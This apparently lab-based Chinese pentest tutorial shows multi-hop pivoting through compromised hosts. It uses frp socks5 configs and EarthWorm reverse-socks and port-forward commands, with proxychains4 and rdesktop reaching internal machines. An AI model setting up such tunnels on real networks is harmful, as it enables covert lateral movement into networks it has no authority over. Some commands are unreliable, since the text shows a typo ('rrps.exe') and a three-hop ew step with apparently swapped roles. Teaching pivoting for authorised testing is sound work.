socks代理工具
frp
ew
环境概括
网络拓扑图如下:
网络信息
攻击者kali
172.16.102.45
web
172.16.102.35
10.10.3.100
ziyu
10.10.3.6
10.10.5.6
hexin
10.10.5.7
192.168.72.200
hexiao
192.168.72.210
0x01 frp
下载地址
https://github.com/fatedier/frp/releases
反向代理
vps配置:
frps.ini
[common]
bind_addr = 0.0.0.0
bind_port = 7000
web配置
frpc.ini
[common]
server_addr = 172.16.102.40
server_port = 7000
[http_proxy]
type = tcp
remote_port = 7777
plugin = socks5
vps执行
frps.exe -c frps.ini

web执行
frpc.exe -c frpc.ini

成功运行

攻击机kali上配置proxychains4
vim /etc/proxychains4.conf
在注释掉socks4并添加socks5 172.16.102.40 7777

测试连通性
proxychains4 rdesktop 10.10.3.6

二级代理
vps配置
frps.ini
[common]
bind_addr = 0.0.0.0
bind_port = 7000
web配置
frpc.ini
[common]
server_addr = 172.16.102.40
server_port = 7000
[http_proxy]
type = tcp
local_ip = 10.10.3.100
local_port = 7777
remote_port = 7777
frps.ini
[common]
bind_addr = 10.10.3.100
bind_port = 7000
ziyu配置
frpc.ini
[common]
server_addr = 10.10.3.100
server_port = 7000
[http_proxy]
type = tcp
remote_port = 7777
plugin = socks5
vps执行
frps.exe -c frps.ini

web执行
frpc.exe -c frpc.ini

frps.exe -c frps.ini

ziyu执行
frpc.exe -c frpc.ini

成功运行

测试连通性
kali执行proxychains4 rdesktop 10.10.5.7

三级代理
vps配置
frps.ini
[common]
bind_addr = 0.0.0.0
bind_port = 7000
web配置
frpc.ini
[common]
server_addr = 172.16.102.40
server_port = 7000
[http_proxy]
type = tcp
local_ip = 10.10.3.100
local_port = 7777
remote_port = 7777
frps.ini
[common]
bind_addr = 10.10.3.100
bind_port = 7000
ziyu配置
frpc.ini
[common]
server_addr = 10.10.3.100
server_port = 7000
[http_proxy]
type = tcp
local_ip = 10.10.5.6
local_port = 7777
remote_port = 7777
frps.ini
[common]
bind_addr = 10.10.5.6
bind_port = 7000
hexin配置
frpc.ini
[common]
server_addr = 10.10.5.6
server_port = 7000
[http_proxy]
type = tcp
remote_port = 7777
plugin = socks5
vps执行
rrps.exe -c frps.ini

web执行
frpc.exe -c frpc.ini

frps.exe -c frps.ini
ziyu执行
frpc.exe -c frpc.ini

frps.exe -c frps.ini

hexin执行
frpc.exe -c frpc.ini

成功运行

测试连通性
proxychains4 rdesktop 192.168.72.210

0x02 ew
下载地址
https://github.com/idlefire/ew
Earthworm提供六种链路状态,可通过
-s
参数选定,分别为
ssocksd、rcsocks、rssocks 提供socks代理服务
lcx_listen、lcx_slave、lcx_tran 提供端口转发服务
反向代理
vps执行
ew -s rcsocks -l 1080 -e 1024
vps监听1080和1024端口,等待攻击者机器访问1080端口,目标机器访问1024端口

web执行
ew -s rssocks -d 172.16.102.40 -e 1024
其中
-d参数为vps地址

成功运行

在攻击机kali上配置proxychains4
vim /etc/proxychains4.conf
在文末注释点socks4,并添加socks5 172.16.102.40 1080

测试连通性
攻击机kali执行proxychains4 rdesktop 10.10.3.6

二级代理
vps执行
ew -s lcx_listen -l 1080 -e 1024

ziyu执行
ew -s ssocksd -l 9999

web执行
ew -s lcx_slave -d 172.16.102.40 -e 1024 -f 10.10.3.6 -g 9999

成功运行

测试连通性
攻击机kali执行proxychains4 rdesktop 10.10.5.7

三级代理
vps执行
ew -s rssocks -l 1080 -e 1024

web执行
ew -s lcx_slave -d 172.16.102.40 -e 1024 -f 10.10.3.6 -g 9999

ziyu执行
ew -s lcx_listen -l 9999 -e 7777

hexin执行
ew -s rcsocks -d 10.10.5.6 -e 7777

成功运行

测试连通性
攻击机kali执行proxychains4 rdesktop 192.168.72.210